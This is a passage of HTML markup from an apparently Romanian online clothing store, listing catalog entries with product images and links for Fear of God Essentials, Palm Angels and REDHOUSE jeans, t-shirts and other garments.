                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/130SP254910FCLASSIC%20BLUE-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/130SP254910FCLASSIC%20BLUE-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/130SP254910FCLASSIC%20BLUE-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/blugi-fear-of-god-tapered-minimalist-design-classic-blue"><span>BLUGI FEAR OF GOD, Tapered, Minimalist Design, Classic Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/125BT242010FBLACKf-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/125BT242010FBLACKf-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/125BT242010FBLACKf-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/bluza-fear-of-god-essential-classic-longsleev-black"><span>Bluza FEAR OF GOD, Essential Classic Longsleev, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/192SP257830FWJETBLACK8-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/192SP257830FWJETBLACK8-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/192SP257830FWJETBLACK8-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/bluza-fear-of-god-essentials-black-sweatshirt-with-embroidered-logo"><span>Bluza FEAR OF GOD, Essentials BLACK Sweatshirt with embroidered logo</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/192AS252040FJETBLACK_9-150x150.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/192AS252040FJETBLACK_9-150x150.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/192AS252040FJETBLACK_9-300x300.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/bluza-fear-of-god-essentials-classic-fit-fleece-crewneck-black"><span>Bluza FEAR OF GOD, ESSENTIALS Classic Fit Fleece Crewneck, Black</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://capodopera12.ro/marci/essentials"><span>Vezi mai mult</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-30">
      <div class="item-content">
        <a href="https://capodopera12.ro/marci/palm-angels" class="catalog-title">Palm Angels</a>
        <div class="item-assets image-left">
                      <a href="https://capodopera12.ro/marci/palm-angels" class="catalog-image">
                              <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/brand/palm-150x150.jpeg.webp" data-image="https://capodopera12.ro/image/cache/catalog/brand/palm-150x150.jpeg.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/brand/palm-150x150.jpeg.webp 1x, https://capodopera12.ro/image/cache/catalog/brand/palm-300x300.jpeg.webp 2x" alt="Palm Angels" width="150" height="150" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/PMCL008S25FAB0011003-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/PMCL008S25FAB0011003-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/PMCL008S25FAB0011003-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/bermude-palm-angels-bold-back-logo-black"><span>BERMUDE PALM ANGELS, Bold Back Logo, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/PMCL008S25FAB0011303-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/PMCL008S25FAB0011303-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/PMCL008S25FAB0011303-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/bermude-palm-angels-bold-back-logo-brown"><span>BERMUDE PALM ANGELS, Bold Back Logo, Brown</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/PMCL008S25FAB0013703-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/PMCL008S25FAB0013703-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/PMCL008S25FAB0013703-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/bermude-palm-angels-bold-back-logo-purple"><span>BERMUDE PALM ANGELS, Bold Back Logo, Purple</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/PMCL004C99FAB0021003-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/PMCL004C99FAB0021003-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/PMCL004C99FAB0021003-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/bermude-palm-angels-little-logo-black"><span>BERMUDE PALM ANGELS, Little Logo, Black</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://capodopera12.ro/marci/palm-angels"><span>Vezi mai mult</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-32">
      <div class="item-content">
        <a href="https://capodopera12.ro/marci/redhouse" class="catalog-title">REDHOUSE</a>
        <div class="item-assets image-left">
                      <a href="https://capodopera12.ro/marci/redhouse" class="catalog-image">
                              <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-02%20at%2011.36.46%20(1)-150x150.jpeg.webp" data-image="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-02%20at%2011.36.46%20(1)-150x150.jpeg.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-02%20at%2011.36.46%20(1)-150x150.jpeg.webp 1x, https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-02%20at%2011.36.46%20(1)-300x300.jpeg.webp 2x" alt="REDHOUSE" width="150" height="150" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHWZ85-1-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHWZ85-1-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHWZ85-1-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/blugi-redhouse-destroyed-slim-denim-black"><span>BLUGI REDHOUSE, Destroyed Slim Denim, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHWZ86-1-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHWZ86-1-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHWZ86-1-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/blugi-redhouse-destroyed-slim-denim-blue"><span>BLUGI REDHOUSE, Destroyed Slim Denim, Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHWZ87ew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHWZ87ew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHWZ87ew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/blugi-redhouse-logo-slim-denim-black"><span>BLUGI REDHOUSE, Logo Slim Denim, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHWZ88ew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHWZ88ew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHWZ88ew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/blugi-redhouse-logo-slim-denim-blue"><span>BLUGI REDHOUSE, Logo Slim Denim, Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHWD08-Photoroom-150x150.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHWD08-Photoroom-150x150.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHWD08-Photoroom-300x300.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/blugi-redhouse-loose-fit-pegasus-faded-blue"><span>Blugi Redhouse, Loose Fit, Pegasus Faded, Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHWD04-Photoroom-150x150.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHWD04-Photoroom-150x150.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHWD04-Photoroom-300x300.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/blugi-redhouse-loose-fit-straight-denim-pegasus-faded-black"><span>Blugi Redhouse, Loose Fit, Straight Denim, Pegasus Faded, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHWZ7932-Photoroom-150x150.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHWZ7932-Photoroom-150x150.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHWZ7932-Photoroom-300x300.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/blugi-redhouse-rockstar-ii-slim-blue"><span>Blugi Redhouse, Rockstar  II, Slim, Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHWZ72-876-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHWZ72-876-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHWZ72-876-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/blugi-redhouse-skynny-basic-model-blue"><span>Blugi Redhouse, Skynny, Basic Model, Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHWZ70ewewew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHWZ70ewewew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHWZ70ewewew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/blugi-redhouse-skynny-champs-elysees-black"><span>Blugi Redhouse, Skynny, Champs Elysees, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHWZ73-yujyjh-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHWZ73-yujyjh-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHWZ73-yujyjh-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/blugi-redhouse-skynny-champs-elysees-blue"><span>Blugi Redhouse, Skynny, Champs Elysees, Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHWZ68-76575-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHWZ68-76575-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHWZ68-76575-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/blugi-redhouse-skynny-paint-details-large-logo-black"><span>Blugi Redhouse, Skynny, Paint Details, Large Logo, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHWZ76dwew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHWZ76dwew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHWZ76dwew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/blugi-redhouse-skynny-paint-details-large-logo-blue"><span>Blugi Redhouse, Skynny, Paint Details, Large Logo, Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHWZ71ewew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHWZ71ewew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHWZ71ewew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/blugi-redhouse-skynny-pegasus-faded-black"><span>Blugi Redhouse, Skynny, Pegasus Faded, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHWZ74ewew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHWZ74ewew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHWZ74ewew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/blugi-redhouse-skynny-pegasus-faded-blue"><span>Blugi Redhouse, Skynny, Pegasus Faded, Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHWD07-Photoroom-150x150.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHWD07-Photoroom-150x150.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHWD07-Photoroom-300x300.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/blugi-redhouse-straight-champs-elysees-blue"><span>Blugi Redhouse, Straight, Champs Elysees, Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHWD03-Photoroom-150x150.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHWD03-Photoroom-150x150.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHWD03-Photoroom-300x300.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/blugi-redhouse-straight-champs-elysees-faded-black"><span>Blugi Redhouse, Straight, Champs Elysees, Faded Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/Rhwd02-Photoroom-150x150.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/Rhwd02-Photoroom-150x150.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/Rhwd02-Photoroom-300x300.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/blugi-redhouse-strainght-denim-white-details-faded-black"><span>Blugi Redhouse, Strainght Denim, White Details, Faded Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/Rhwd06-Photoroom-150x150.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/Rhwd06-Photoroom-150x150.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/Rhwd06-Photoroom-300x300.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/blugi-redhouse-strainght-denim-white-details-faded-blue"><span>Blugi Redhouse, Strainght Denim, White Details, Faded Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHWZ94-1-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHWZ94-1-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHWZ94-1-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/blugi-redhouse-yah-studs-slim-denim-blue"><span>Blugi Redhouse, ЯH STUDS SLIM DENIM, Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHWZ95-1-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHWZ95-1-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHWZ95-1-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/blugi-redhouse-yah-studs-slim-negru"><span>Blugi Redhouse, ЯH STUDS SLIM,Negru</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/RHJK049-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/RHJK049-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/RHJK049-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/geaca-redhouse-cargo-design-black"><span>Geaca Redhouse, Cargo Design, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/RHSW62-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/RHSW62-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/RHSW62-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/hanorac-redhouse-eagle-print-oversized-sand-beige"><span>Hanorac Redhouse, Eagle Print, Oversized, Sand Beige</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHWZ69-776575-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHWZ69-776575-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHWZ69-776575-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/jeans-redhouse-basic-faded-slim-skinny-black"><span>Jeans REDHOUSE, Basic Faded, Slim Skinny, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/RH_WZ100-removebg-preview-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/RH_WZ100-removebg-preview-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/RH_WZ100-removebg-preview-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/jeans-redhouse-rainbow-slim-denim"><span>Jeans REDHOUSE, Rainbow Slim Denim</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/RHWZ97-removebg-preview-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/RHWZ97-removebg-preview-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/RHWZ97-removebg-preview-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/jeans-redhouse-snake-iii-slim-black-skinny-fit"><span>Jeans REDHOUSE, SNAKE III SLIM BLACK, Skinny Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/RH_WZ96-removebg-preview-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/RH_WZ96-removebg-preview-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/RH_WZ96-removebg-preview-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/jeans-redhouse-snake-iii-slim-denin"><span>Jeans REDHOUSE, Snake III Slim Denin</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/RHWZ99-removebg-preview-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/RHWZ99-removebg-preview-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/RHWZ99-removebg-preview-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/jeans-redhouse-307-slim-black-skinny-fit"><span>Jeans REDHOUSE,307 SLIM BLACK,Skinny Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/RHWZ98-removebg-preview-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/RHWZ98-removebg-preview-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/RHWZ98-removebg-preview-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/jeans-redhouse-307-slim-blue-skinny-fit"><span>Jeans REDHOUSE,307 SLIM Blue ,Skinny Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/RHWZ83-removebg-preview-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/RHWZ83-removebg-preview-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/RHWZ83-removebg-preview-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/jeans-redhouse-yah-307-slim-black-skinny-fit"><span>Jeans REDHOUSE,ЯH 307 SLIM BLACK, Skinny Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/RHWZ84-removebg-preview-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/RHWZ84-removebg-preview-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/RHWZ84-removebg-preview-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/jeans-redhouse-yah-307-slim-blue-skinny-fit"><span>Jeans REDHOUSE,ЯH 307 SLIM Blue, Skinny Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHCWZ01-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHCWZ01-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHCWZ01-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-redhouse-leather-cargo-rhcwz01"><span>Pantaloni Redhouse, LEATHER CARGO, RHCWZ01</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blog/RHCWZ04-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blog/RHCWZ04-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blog/RHCWZ04-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-redhouse-yah-camo-cargo"><span>Pantaloni REDHOUSE, ЯH CAMO CARGO</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/RHSH15-removebg-preview-150x150w.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/RHSH15-removebg-preview-150x150w.png.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/RHSH15-removebg-preview-300x300w.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-redhouse-307-black-short"><span>Pantaloni Redhouse,307 BLACK SHORT</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/rhts206g-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/rhts206g-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/rhts206g-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-pegasus-black-tee"><span>Tricou Redhouse,  Pegasus Black Tee, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/RHTS239-removebg-preview-150x150w.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/RHTS239-removebg-preview-150x150w.png.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/RHTS239-removebg-preview-300x300w.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-307-black-tee-oversized-fit"><span>Tricou REDHOUSE, 307 BLACK TEE, Oversized fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/RHTS238-removebg-preview-150x150w.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/RHTS238-removebg-preview-150x150w.png.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/RHTS238-removebg-preview-300x300w.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-307-white-tee-oversized-fit"><span>Tricou REDHOUSE, 307 WHITE TEE, Oversized fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS196ewew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS196ewew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS196ewew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/tricou-redhouse-arc-insert-champs-elysees-black"><span>Tricou Redhouse, Arc Insert, Champs Elysees, Black, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS197ewew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS197ewew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS197ewew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/tricou-redhouse-arc-insert-champs-elysees-white"><span>Tricou Redhouse, Arc Insert, Champs Elysees, White, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/RHTS229AA-removebg-preview-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/RHTS229AA-removebg-preview-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/RHTS229AA-removebg-preview-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-atelier-307-alb"><span>Tricou REDHOUSE, Atelier 307, Alb, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS231-1-150x150.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS231-1-150x150.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS231-1-300x300.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-atelier-307-albastru"><span>Tricou REDHOUSE, Atelier 307, Albastru, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/RHTS243D-removebg-preview-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/RHTS243D-removebg-preview-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/RHTS243D-removebg-preview-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-atelier-307-black"><span>Tricou REDHOUSE, Atelier 307, Black, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/RHTS244DD-removebg-preview-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/RHTS244DD-removebg-preview-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/RHTS244DD-removebg-preview-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-atelier-307-blue"><span>Tricou REDHOUSE, Atelier 307, Blue, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS230-1-150x150.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS230-1-150x150.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS230-1-300x300.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-atelier-307-negru"><span>Tricou REDHOUSE, Atelier 307, Negru, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/RHTS242-removebg-preview-150x150.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/RHTS242-removebg-preview-150x150.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/RHTS242-removebg-preview-300x300.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-atelier-307-white"><span>Tricou REDHOUSE, Atelier 307, White, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS204ewew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS204ewew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS204ewew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/tricou-redhouse-eagle-atelier-307-print-black"><span>Tricou Redhouse, Eagle Atelier 307 Print, Black, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS205ewew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS205ewew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS205ewew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/tricou-redhouse-eagle-atelier-307-print-white"><span>Tricou Redhouse, Eagle Atelier 307 Print, White, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS218-Photoroom-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS218-Photoroom-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS218-Photoroom-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-exotic-print-black"><span>Tricou Redhouse, Exotic Print, Black, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/RHTS217-Photoroom-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/RHTS217-Photoroom-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/RHTS217-Photoroom-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-redhouse-exotic-print-white"><span>Tricou Redhouse, Exotic Print, White, Regular Fit</span></a>
              </div>
